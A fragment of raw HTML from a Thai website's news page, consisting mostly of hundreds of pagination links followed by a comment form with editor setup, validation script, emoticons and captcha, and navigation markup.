href="http://bannasanhos.myreadyweb.com/news/topic-78606-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1430.html">1430</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78606" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="YTc1M2RjNmUzYmYwZDAyNDVlY2RiYWVlNWIwNjlkZGQ=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
